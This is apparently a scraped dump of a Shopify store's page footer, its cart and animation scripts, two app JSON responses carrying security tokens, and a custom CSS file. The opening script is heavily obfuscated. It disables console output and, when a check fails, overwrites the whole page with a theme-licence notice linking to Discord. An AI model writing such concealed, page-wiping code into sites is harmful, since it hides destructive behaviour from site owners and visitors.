_0x3a3d70=_0x2538a6['constructo'+'r'][_0x305ac9(0x207,0x1d2,0x21f,0x265)]['bind'](_0xd8a232),_0x308885=_0xba91b6[_0x4bf786],_0x59bd54=_0x5c75cd[_0x308885]||_0x3a3d70;_0x3a3d70[_0x305ac9(0x274,0x28d,0x241,0x256)]=_0x1426cd['bind'](_0x1c4a47),_0x3a3d70['toString']=_0x59bd54[_0x339a2d(0x55f,0x595,0x5a0,0x57c)][_0x339a2d(0x5bf,0x579,0x5cf,0x5da)](_0x59bd54),_0x5c75cd[_0x308885]=_0x3a3d70;}continue;}break;}}};}()),_0x81400e=_0x202175(this,function(){function _0x1b00f9(_0x3e08cb,_0xa685ee,_0x19184e,_0x4a1df1){return _0x54b0(_0x3e08cb-0x10a,_0x19184e);}var _0x4ad918={'Gmqsu':function(_0x103d01,_0x33c115){return _0x103d01(_0x33c115);},'NIeDh':function(_0x483bab,_0x2f103f){return _0x483bab+_0x2f103f;},'uMKtB':_0x1b00f9(0x320,0x306,0x356,0x2eb)+_0x1b00f9(0x2f0,0x2a7,0x2bd,0x293),'WXSzV':_0x53e120(-0x126,-0x163,-0x13a,-0x115)+'ctor(\x22retu'+_0x1b00f9(0x2b6,0x2b9,0x287,0x2f3)+'\x20)','OMBPK':function(_0x49b598){return _0x49b598();},'lHerJ':'warn','jotqf':'info','ZnxqV':_0x53e120(-0xcf,-0xfb,-0xe9,-0xfe),'XZDBx':_0x1b00f9(0x2f4,0x319,0x2c5,0x2a7),'fFfWB':function(_0x2108d6,_0x5cb172){return _0x2108d6<_0x5cb172;},'ZsmiN':_0x53e120(-0x110,-0x1ce,-0x198,-0x16b)+'2'},_0x5493f5;try{var _0xc640c0=_0x4ad918[_0x53e120(-0x98,-0xb7,-0x139,-0xec)](Function,_0x4ad918[_0x1b00f9(0x30d,0x36a,0x33a,0x2d8)](_0x4ad918['uMKtB'],_0x4ad918[_0x1b00f9(0x2c1,0x318,0x2ea,0x2f7)])+');');_0x5493f5=_0x4ad918['OMBPK'](_0xc640c0);}catch(_0x14b995){_0x5493f5=window;}function _0x53e120(_0x1885b2,_0x259c74,_0x505562,_0x502c05){return _0x54b0(_0x502c05- -0x2f8,_0x259c74);}var _0x3ba51a=_0x5493f5[_0x53e120(-0xee,-0x119,-0x11e,-0xeb)]=_0x5493f5['console']||{},_0x92bc3c=[_0x53e120(-0x159,-0x1a8,-0x16d,-0x197),_0x4ad918[_0x53e120(-0x113,-0x153,-0x193,-0x16e)],_0x4ad918[_0x53e120(-0x13a,-0x12c,-0x12d,-0x15c)],_0x53e120(-0x154,-0x1d7,-0x1b8,-0x195),_0x4ad918[_0x1b00f9(0x2a2,0x25d,0x276,0x296)],_0x53e120(-0x18d,-0x1c1,-0x138,-0x15f),_0x4ad918[_0x1b00f9(0x2e8,0x2c1,0x327,0x308)]];for(var _0x115210=0x13c9+0xb77*0x1+-0x1*0x1f40;_0x4ad918[_0x1b00f9(0x268,0x21c,0x22b,0x246)](_0x115210,_0x92bc3c[_0x53e120(-0x12c,-0x1bf,-0x170,-0x176)]);_0x115210++){var _0xe4892d=_0x4ad918[_0x1b00f9(0x321,0x300,0x2d6,0x2ee)][_0x53e120(-0x10e,-0x124,-0x178,-0x124)]('|'),_0x2a4231=-0x256b+0x11d7*-0x1+-0x3742*-0x1;while(!![]){switch(_0xe4892d[_0x2a4231++]){case'0':var _0x5cb7f0=_0x202175[_0x1b00f9(0x2d7,0x29a,0x293,0x31e)+'r'][_0x1b00f9(0x2f8,0x32b,0x2c5,0x322)][_0x1b00f9(0x310,0x312,0x313,0x2e5)](_0x202175);continue;case'1':var _0x153d28=_0x92bc3c[_0x115210];continue;case'2':_0x3ba51a[_0x153d28]=_0x5cb7f0;continue;case'3':_0x5cb7f0[_0x1b00f9(0x31a,0x30b,0x379,0x303)]=_0x202175[_0x1b00f9(0x310,0x34e,0x33c,0x2df)](_0x202175);continue;case'4':_0x5cb7f0[_0x53e120(-0x11d,-0x13b,-0xc1,-0x121)]=_0x56beb4[_0x53e120(-0x116,-0x16a,-0x15e,-0x121)][_0x1b00f9(0x310,0x351,0x2d9,0x34e)](_0x56beb4);continue;case'5':var _0x56beb4=_0x3ba51a[_0x153d28]||_0x5cb7f0;continue;}break;}}});function _0xe1f9(){var _0x48061b=['AwnHjZSkicaGia','C2HVCgLMEv9FyG','DhjPBq','icaGyM90Dg9ToG','CY9MAwXLCY8XlW','ntbWEca1mhb4oW','CdOGmxjLBtSkia','lMHLywrLCL9Zzq','D2fYBG','ihbHzgrPBMC6ia','icaGicaGlNnOBW','CxvLCNLtzwXLyW','icaGicaGidXKAq','BxmGBgLRzsb5BW','icaGicaGicb9cG','l2GXpGOGicaGia','AgvHzgvYlxnLyq','zsbHigXLz2L0Aq','ywrKAw5NoIaXCG','zwfZzsbLBNrLCG','icaGicaGic5TyG','icaGicaGlM10lq','DhrVBNmIpGOGia','icb9cIaGicaGia','thfTA2i','ChGGmJvWEdSkia','BgvUz3rO','B3bPzNKUy29TlW','icaGicaGicaGlG','cIaGicaGicaGia','ntaWChGPihSkia','Bwf0zsbSAwnLBG','DsbHCMuGBM90ia','Au1NEhu','BeHLCKO','mtaWjtSkicaGia','D25Xuui','mhWXFdv8m3W0Fa','idXWpKL0ihnLzq','Awz5lwnVBNrLBG','icbMBgv4lwrPCG','ndy1rJSGy29SBW','CgLMEv9FyNv0Da','mZe4otGZnfvIre5ZEq','l0vJB21Ft3b0Aq','ihrOzw1LihnLDa','Bgf5oIbMBgv4oW','mtmYEMPty25O','wM54Cvy','DgfIBgu','mJCZnZK2mezLwKXWzG','z2v0qxr0CMLIDq','AM90Cwy','icaGicaGihjPzW','sujUCvK','C2uGA2v5lcbWBa','Ahq6idiWChG7cG','icaGicaGANvZDa','icaGicaGicaGpa','BMrLEdOGmtaWma','qM1IELC','wM1kqK8','ywrKAw5NoIaZma','ltaGEWOGicaGia','kcGOlISPkYKRkq','q0notLO','icaGicb3Awr0Aa','icaGicaGBwfYzW','CM4GDgHPCYiPka','C3jAvve','B3GGEWOGicaGia','icaGFqOGicaGia','ih0kicaGicaGia','vMHlEKK','icaGicaGzgLZCa','mtuXmZyYmLfXqNDjta','x2jVEcb7cIaGia','CgjwBMm','icaGicaGicaGBq','v1HtELy','l2rPDJ4kicaGia','AgvTzv9mB2DVxW','j0HLBhzLDgLJyq','D0zRufm','pKrju0npuKqGrW','ig5VBMu7cIaGia','icaGicaGicaGia','ChPHD1O','CMqUz2CVuLfOzq','yxGTD2LKDgG6ia','rNrZBhe','txrpzva','y3rVCIGICMv0Dq','mtK1ndeXzhbOCMP3','yxv0Ag9YAxPLza','y0rfBwS','Ew9wBxO','tg9HzgvK','zwn0Aw9UoIbJBW','DgH1wK4','mt5pB3bZisdWN5IZpa','y29UC3rYDwn0BW','D3jHCdSkicaGia','nJG3mY9MAwXLCW','l2e+cIaGicaGia','icaGicbTyxjNAq','CZOVl2nKBI5ZAa','mtaZotmYmJLWtvbeqKW','C3bSAxq','oWOGicaGicaGia','txjbtKy','Dg9tDhjPBMC','DgLVBJOGzML4zq','zLbYuxe','Aw5Uzxjive1m','re9nq29UDgvUDa','EtOGj0HLBhzLDa','lte2ihSkicaGia','wfPeqNG','icaGicaGiebMBW','pGOGicaGicaGia','swyGEw91igHHDG','zM9UDc1Myw1PBa','E30Uy29UC3rYDq','C2vHCMnO','ic5ZAg9WAwz5xW','BMn0Aw9UkcKG','icaGicaGigrPCW','icaGica8Aw1Nia','mJm3ntKWy1nIrvnV','DhjHy2u','icaGphn0EwXLpG','EdSkicaGicaGia','CM91BMq6icmYrG','ChjVDg90ExbL','DIbJBgfZCZ0ICW','DhjHBNnMB3jToG','Ag9WAwz5x19IDq','igHLAwDODdOGnG','BwL6yxrPB25Fva','pc9KAxy+cIaGia','oYi+cIaGicaGia','qg1LzgLHihnJCG','BhvTBJSkicaGia','DgLVBJOGBM9Uzq','mxWYFdn8mhW0','zxHJzxb0Aw9U','AxmGDgHLBwuHia','icaGicaGih0kia','nte4mti3mNjtD1DlyW','ide2ChG7cIaGia','yM9KEsb7cIaGia','C2HVCgLMEv9FAq','psjfy29Tie9WDa','wgnQugi','tKLLrgG','mY5WBMCIigfSDa','CMnOlxzHBhvL','yMLUza','yM9KEq','AuTsCgO','icaGicaGicaGFq','icaGicaGica8yq','zgjptwW','r21XC3u','y29UC29Szq','DgLUz3mUpc9WpG','BI10B3a6idbWEa','x19WCM90B19F','zwvUigfUzcaOBq','EwXLpsjIywnRzW','Dg9Y','icaGicaGigzVBG','icaGicaGicaGCa','CMv0DxjUicHMDq','wNnTAu4','DdOGy2vUDgvYoW','Dc1Myw1PBhK6ia','zxH0lwrLy29Yyq','yxbWBhK','y2XHC3m9iNnOBW','zfzKEgS','ywrPDxm6idvWEa','idiWChG7cIaGia','icaGicaGica8yG','vgTirNy','icaGicaGica8Aa','sgnzChC','zKzMv0i','sNj6qNu','BwCGEWOGicaGia','Bg9N','icaGia','zxjYB3i','BI10B3a6ide2Ca','Bgv4lxDYyxa6ia','C3rLBMvY','mdu1nY8WodG3lW'];_0xe1f9=function(){return _0x48061b;};return _0xe1f9();}_0x81400e();var iconsContents=_0x37986b(0xa1,0x40,0xe4,0x81);function _0x37986b(_0x592f96,_0x211486,_0x1d33f2,_0x21081c){return _0x54b0(_0x21081c- -0x186,_0x211486);}document['addEventLi'+_0x388c96(-0x44,0x40,-0x10,0x17)](_0x388c96(0x18,0x9c,0x65,0x6e)+_0x388c96(0x9c,0x96,0x53,0x9a),function(){var _0x51b6de={};function _0x3469cd(_0x5094e1,_0x135908,_0x542061,_0x21ee53){return _0x37986b(_0x5094e1-0xef,_0x135908,_0x542061-0x178,_0x542061-0x4fe);}_0x51b6de[_0x3469cd(0x574,0x536,0x53b,0x510)]=_0x3469cd(0x534,0x512,0x4e7,0x50d)+'arch_form';function _0x4b863a(_0x232c35,_0x5b5a06,_0x2a3715,_0x21ea98){return _0x37986b(_0x232c35-0xc2,_0x21ea98,_0x2a3715-0x35,_0x5b5a06- -0x44);}_0x51b6de[_0x3469cd(0x524,0x4f1,0x540,0x594)]=_0x3469cd(0x50e,0x4fa,0x4f0,0x4e4)+_0x4b863a(0x85,0x3b,0x29,0xe);var _0x3e7e4a=_0x51b6de,_0x202c14=document[_0x4b863a(-0x2d,-0x57,-0x4a,-0x9f)+_0x4b863a(0x3b,0x49,0x13,0x8f)](_0x3e7e4a[_0x3469cd(0x54e,0x52d,0x53b,0x53c)]);(!_0x202c14||!_0x202c14[_0x4b863a(0x18,-0x2f,-0x2b,-0x51)+'te'](_0x3e7e4a[_0x3469cd(0x598,0x591,0x540,0x52c)])||_0x202c14[_0x3469cd(0x54b,0x55b,0x513,0x4b4)+'te'](_0x4b863a(-0x54,-0x52,-0x2d,-0xd)+_0x4b863a(0x84,0x3b,-0xd,0x4b))[_0x3469cd(0x4fa,0x534,0x4e2,0x4c6)]()['length']<0x373*-0x1+0x1e4c+-0x1aba)&&(document[iconsContents][_0x3469cd(0x4f8,0x511,0x552,0x57e)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x2f,0x21,0x7f,0x5b)+_0x4b863a(0x14,-0x45,0x14,-0x27)+_0x3469cd(0x544,0x527,0x557,0x519)+'nt-face\x20{\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x52e,0x51d,0x536,0x57f)+_0x3469cd(0x552,0x567,0x55a,0x51c)+_0x4b863a(0x14,0x12,0x46,0x4f)+_0x4b863a(-0x80,-0x62,-0x3a,-0x89)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x53d,0x4d5,0x4f7,0x522)+_0x4b863a(0x17,-0xc,-0x49,0x16)+_0x3469cd(0x55c,0x52d,0x577,0x541)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x2f,0x4a,0x35,0x59)+_0x4b863a(0x8d,0x4f,0xa1,0x39)+_0x3469cd(0x4f5,0x580,0x532,0x4e2)+'\x27;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x4b863a(-0xa0,-0x45,-0x36,-0x6f)+'\x20\x20\x20\x20\x20\x20\x20.mt'+_0x3469cd(0x514,0x512,0x51f,0x56c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4f1,0x577,0x549,0x513)+_0x3469cd(0x5db,0x58f,0x587,0x5d7)+_0x3469cd(0x59d,0x533,0x54d,0x526)+_0x3469cd(0x4a0,0x4ba,0x4ee,0x4bf)+_0x4b863a(0x39,-0xc,-0x5c,-0x48)+_0x3469cd(0x49e,0x53f,0x4f5,0x529)+'16\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20margi'+_0x3469cd(0x491,0x538,0x4dc,0x504)+_0x4b863a(0x13,0x22,-0x32,0x66)+_0x3469cd(0x5a0,0x5a6,0x581,0x5a0)+_0x3469cd(0x528,0x53a,0x4fd,0x49d)+_0x3469cd(0x52b,0x4f1,0x4f4,0x4bc)+_0x3469cd(0x56a,0x51e,0x555,0x592)+_0x4b863a(-0x22,-0xc,0x30,-0x6d)+_0x4b863a(-0x7f,-0x1f,-0x69,-0x53)+'in-bottom:'+_0x3469cd(0x5c4,0x5d5,0x576,0x54b)+_0x3469cd(0x511,0x538,0x536,0x597)+_0x4b863a(0x5,-0x1b,-0x3f,-0x1a)+_0x3469cd(0x4df,0x552,0x536,0x50b)+_0x3469cd(0x549,0x5b7,0x55d,0x550)+_0x3469cd(0x4d0,0x540,0x52c,0x55a)+_0x3469cd(0x57d,0x4f5,0x536,0x4d4)+_0x4b863a(0x51,0x1d,0x10,0x4f)+'play:\x20flex'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x30,-0xc,0xb,0x20)+_0x3469cd(0x4a5,0x4aa,0x508,0x4b3)+_0x3469cd(0x585,0x542,0x542,0x4f0)+_0x3469cd(0x565,0x539,0x56f,0x5a1)+_0x3469cd(0x523,0x55b,0x536,0x4ea)+_0x3469cd(0x507,0x572,0x519,0x555)+_0x4b863a(-0x6d,-0x3b,0x5,-0x43)+_0x4b863a(0x26,0x4e,0x77,0x5a)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x1d,-0xc,-0x32,-0x2e)+_0x3469cd(0x51b,0x530,0x4e9,0x4f2)+_0x4b863a(-0x11,-0x5d,-0x65,-0x68)+_0x3469cd(0x4f1,0x4c9,0x4fd,0x4ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x513,0x5c8,0x56a,0x55d)+'0vh;\x0a\x20\x20\x20\x20\x20'+_0x4b863a(-0x59,-0xc,0xc,0x52)+_0x4b863a(-0x4,-0x1a,-0x54,0x11)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20.'+_0x4b863a(0x1f,0x36,-0x5,0x7e)+_0x4b863a(-0x59,-0x6a,-0xc5,-0x12)+_0x4b863a(-0x3f,-0xc,0x56,-0x5d)+_0x3469cd(0x4fa,0x56a,0x522,0x4de)+':\x20100px;\x0a\x20'+_0x4b863a(-0x30,-0xc,0x29,0x34)+_0x3469cd(0x525,0x591,0x52e,0x51a)+'ax-width:\x20'+_0x4b863a(-0x84,-0x3f,-0x6f,-0x5a)+_0x3469cd(0x585,0x4e3,0x536,0x57b)+'\x20\x20\x20\x20\x20\x20posi'+_0x4b863a(-0x3d,0xe,0x11,0x40)+'d;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4e9,0x539,0x536,0x51a)+_0x3469cd(0x4a7,0x495,0x4e3,0x4e3)+_0x3469cd(0x58b,0x5c3,0x597,0x596)+_0x4b863a(0x24,-0xc,0x44,-0x1c)+_0x3469cd(0x544,0x55d,0x515,0x541)+_0x4b863a(-0x38,-0x2a,-0x83,0x19)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x4f,0x26,-0x1c,0x7d)+_0x3469cd(0x4fb,0x568,0x535,0x4f9)+_0x4b863a(-0x3b,-0xc,-0x4e,0x17)+'\x20\x20\x20\x20\x20\x20\x20z-i'+_0x3469cd(0x56a,0x516,0x51b,0x50f)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20}\x0a'+_0x3469cd(0x509,0x523,0x536,0x4ee)+(_0x4b863a(-0x7f,-0x58,-0xbb,-0x9b)+_0x4b863a(-0x73,-0x38,-0x1b,-0x1b)+'ons\x20{\x0a\x20\x20\x20\x20'+_0x4b863a(-0x3c,-0xc,0x2d,0x43)+_0x4b863a(-0x35,-0x18,0x33,-0x9)+_0x4b863a(-0x51,-0x34,0x24,-0x4e)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(-0x39,-0xc,0x30,-0x9)+'\x20column-ga'+_0x3469cd(0x4a0,0x524,0x4e6,0x532)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20f'+_0x4b863a(-0x70,-0x65,-0x4d,-0x67)+_0x3469cd(0x58c,0x51b,0x546,0x566)+_0x4b863a(-0x4a,-0xc,0xf,-0x4)+_0x4b863a(-0x6a,-0x4b,0x13,-0x70)+_0x3469cd(0x563,0x4fe,0x536,0x4fc)+_0x3469cd(0x522,0x567,0x56e,0x564)+_0x3469cd(0x537,0x5aa,0x589,0x56f)+_0x3469cd(0x56e,0x58c,0x539,0x527)+_0x3469cd(0x4fc,0x55d,0x4fe,0x4bd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x16,-0x46,-0x3d,-0x9e)+_0x4b863a(-0x57,-0x61,-0x65,-0x4)+_0x3469cd(0x589,0x515,0x526,0x4d9)+_0x4b863a(-0x36,-0xc,0x50,0xf)+_0x4b863a(0x2e,0x4b,0x8d,0x54)+_0x3469cd(0x57e,0x577,0x51e,0x524)+_0x4b863a(-0x57,-0x49,-0x73,0x10)+_0x4b863a(0x31,-0xc,0x36,-0x26)+_0x3469cd(0x543,0x53b,0x581,0x594)+_0x4b863a(-0x5c,-0x45,-0x32,-0xf)+_0x4b863a(0x6a,0x32,0x6,0x0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20</style>\x0a'+_0x3469cd(0x566,0x4e6,0x536,0x530)+'\x20\x20<div\x20cla'+'ss=\x22shopif'+'y__box\x22>\x0a\x20'+_0x4b863a(-0x3f,-0xc,0x38,0x16)+_0x3469cd(0x505,0x588,0x560,0x568)+_0x4b863a(0xa3,0x52,0x1e,-0xb)+'pify__img\x22'+'\x20src=\x22http'+_0x3469cd(0x52d,0x58e,0x54a,0x562)+_0x3469cd(0x4a2,0x49f,0x4fb,0x550)+_0x4b863a(-0x83,-0x5e,-0x30,-0x49)+_0x4b863a(-0x40,-0x63,-0x1b,-0x75)+_0x3469cd(0x584,0x570,0x547,0x577)+_0x4b863a(-0x6c,-0x36,-0x21,-0x17)+_0x4b863a(-0x2,0x29,-0x33,0x6)+_0x4b863a(-0x16,-0x11,-0x4b,-0x10)+_0x4b863a(-0xd,0x3a,0x8b,0xc)+_0x3469cd(0x580,0x573,0x579,0x598)+'imization\x22'+_0x3469cd(0x5a1,0x54e,0x558,0x597)+_0x4b863a(-0x25,-0x6e,-0x61,-0x7d)+_0x3469cd(0x4e1,0x581,0x544,0x558)+_0x3469cd(0x4ca,0x504,0x4ef,0x4bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(-0x13,-0x3c,-0x7e,-0x28)+_0x4b863a(-0x7,-0x55,-0xab,-0x50)+_0x3469cd(0x4b9,0x4c8,0x500,0x4a6)+_0x4b863a(-0x52,-0x4,0x39,0x10)+'\x20to\x20use\x20th'+_0x4b863a(0x24,0x31,-0x11,0x24)+_0x4b863a(-0x12,0x17,0x5d,-0x1a)+_0x3469cd(0x52a,0x4ce,0x4f1,0x4e3)+_0x4b863a(0x1,-0x43,-0x94,-0x95)+_0x3469cd(0x4e2,0x56b,0x517,0x557)+_0x4b863a(-0x77,-0x4f,-0x25,-0x3c)+'\x20it\x20in\x20the'+_0x3469cd(0x4d3,0x4c8,0x50d,0x526)+_0x4b863a(0x2,0x44,-0x1b,0x96)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4fd,0x534,0x4ec,0x4ba)+_0x3469cd(0x575,0x558,0x567,0x56d)+_0x4b863a(0x42,0x27,-0x22,0x77)+_0x4b863a(-0x68,-0x4c,0xf,-0x37)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x59,0x40,0x18,0x16)+'\x20href=\x22htt'+'ps://disco'+_0x3469cd(0x542,0x4d6,0x538,0x504)+'aXvFAe\x22\x20st'+_0x3469cd(0x594,0x582,0x58a,0x541)+_0x4b863a(0x55,0x23,0x16,0x2e)+_0x4b863a(-0x83,-0x39,0x28,0x8)+'r:\x20#fff;\x20p'+_0x4b863a(-0x67,-0x50,0x8,-0x1c)+'em\x202rem;\x20t'+_0x4b863a(0x5f,0x50,0x5b,0xb2)+_0x3469cd(0x584,0x544,0x570,0x554)+';\x20border-r'+_0x4b863a(0x3c,0x54,0x50,0x6a)+_0x4b863a(-0x17,0x2b,-0x2b,0x49)+_0x4b863a(-0x4b,-0xc,-0x35,-0x14)+_0x3469cd(0x52f,0x52a,0x4d2,0x491)+_0x3469cd(0x4d9,0x583,0x534,0x542)+'ROUP</b>\x0a\x20')+(_0x4b863a(0x26,-0xc,-0x14,0x26)+_0x3469cd(0x543,0x552,0x51a,0x4d8)+_0x3469cd(0x4ff,0x506,0x548,0x5a8)+_0x3469cd(0x500,0x515,0x536,0x540)+_0x3469cd(0x539,0x511,0x56c,0x52d)+_0x3469cd(0x535,0x50c,0x51a,0x506)+_0x3469cd(0x4e0,0x54c,0x530,0x4ee)+_0x3469cd(0x49e,0x4b8,0x4da,0x4e4)));});
</script>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hipnotelia.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const AnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            AnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-AYnFBS2dHVlNpd0laK__13759942015198248323" class="shopify-block shopify-app-block"></div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=melomx.myshopify.com&store_client_id=VTNmeEV0TmRZMXFVRlBnc3dpbEtHZz09
body_size: 1
content:
{"result":"success","security_token":"$2y$10$YVGngymfrlWc77kV\/MwdGuNQEscf7Z8Gj3\/TZj4S\/QchyytVjkiiC"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=melomx.myshopify.com&store_client_id=VTNmeEV0TmRZMXFVRlBnc3dpbEtHZz09
body_size: -3
content:
{"result":"success","security_token":"$2y$10$9TY8atgjJR5B2L3Zq3LSzepyTB47HLgFdphrGjhXNjAJqCfngzCIu"}

--- FILE ---
content_type: text/css
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/custom.css?v=119581471551444190721744215018
body_size: 1155
content:
.quantity-break__content{flex-wrap:wrap}.quantity-break-extra-info{width:100%}.quantity-break-extra-info{display:none;width:100%}.quantity-breaks-container input:checked+label .quantity-break-extra-info{display:block}.quantity-break-extra-info ul{padding:0}.quantity-break-extra-info ul li{font-size:16px;letter-spacing:0;list-style:none}.quantity-break-extra-info li:before{content:"+";color:rgb(var(--accent-color));padding-right:10px;font-size:16px}.quantity-break-extra-info ul{margin-bottom:0}@media (max-width: 768px){.quantity-break-extra-info ul li{font-size:14px}}.quantity-break:before{top:unset!important;transform:translate(-50%)!important}.free-gift-flex{display:flex;align-items:flex-start;justify-content:center;text-align:center;column-gap:5px;width:100%}.gift-title{text-align:center;font-size:15px;font-style:normal;line-height:20px;padding-bottom:06px;padding-top:10px;display:flex;align-items:center;gap:10px;text-transform:none;justify-content:center}.free-gift-scooper2-title p{font-size:14px;font-weight:700;margin-top:10px!important}.free-gift-scooper{width:25%}.free-gift-scooper2{max-width:180px;display:block}.free-gift-scooper2-border{border-radius:7px;border:1.2px dashed;padding:0;position:relative}.free-gift-scooper2-img{width:75px;height:90px;margin:15px auto}.free-gift-scooper2-img img{max-width:100%;height:100%;object-fit:cover;border-radius:7px}.free-price--label-images{padding:12px 13px;border-radius:4px;font-size:12px;vertical-align:middle;line-height:0;margin:0;text-transform:uppercase;font-weight:700;position:absolute;top:-13px;left:50%;transform:translate(-50%);display:flex;align-items:center;justify-content:center}.free-price--label-images .original-price{text-decoration:line-through}.gift_card{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;padding:2px;transition:border-color .12s cubic-bezier(.645,.045,.355,1);display:flex;position:relative;overflow:visible}.gift_card img{width:100%;display:block;position:absolute;top:0%;bottom:0%;left:0%;right:0%;overflow:hidden}.gift-locker{aspect-ratio:1;background-color:#fff;border-radius:8px;flex-direction:column;justify-content:center;align-items:center;display:flex;position:absolute;top:0%;bottom:0%;left:0%;right:0%;width:100%;height:100%}.gift-lockings{color:#777;flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex}.gift-unlockers{font-size:11px}.free-gift-scooper .free-gift-scooper2-img,.free-gift-scooper.active .gift-locker{opacity:0}.free-gift-scooper .gift-locker,.free-gift-scooper.active .free-gift-scooper2-img{opacity:1}@media (max-width: 1200px){.free-price--label-images{padding:12px 11px;font-size:11px}}@media only screen and (max-width: 776px){.free-gift-scooper2-title p{font-size:11px}}@media (max-width: 767px){.free-price--label-images{font-size:10px;padding:9px;top:-10px}.gift-title{padding-top:0}}@media only screen and (max-width: 500px){.free-gift-scooper2-img{width:100%;height:65px}.free-price--label-images{font-size:10px}.gift-title{font-size:15px;padding-top:0}}@media only screen and (max-width: 430px){.free-gift-scooper2-img{width:100%;height:50px}}@media only screen and (max-width: 365px){.free-gift-scooper2-img{width:100%;height:35px}.free-gift-scooper2-img img{object-fit:contain}}.customproductStatsLeft{margin-right:16px}.customproductStatsRight{font-style:normal;font-weight:400;font-size:14px;line-height:20px;color:#000}.customproductStats{display:flex;align-items:center;align-content:center;justify-content:center}.circular-images-container{display:flex;align-items:center}.circular-image{width:40px;height:40px;border-radius:50%;overflow:hidden;border:2px solid #fff;box-shadow:0 1px 3px #0003;margin-right:-15px;position:relative}.circular-image img{width:100%;height:100%;object-fit:cover;display:block}.circular-image:last-child{margin-right:0}@media (max-width: 767px){.circular-image{width:40px;height:40px;margin-right:-10px}}span.cart__added{display:flex;justify-content:center;align-items:center;font-size:15px;width:100%}.product-form__quantity{border-bottom:0px!important;padding-bottom:0!important}.cart__checkout-button{padding-top:20px!important;padding-bottom:20px!important}.product-form__input input[type=radio].disabled+label{border:1px solid red}.product-form__input .form__label{margin-bottom:.2rem!important;font-weight:700!important;font-size:15px}.product-form__input--pills .form__label{margin-bottom:10px!important}.key_points{list-style-type:none;margin:12px 0 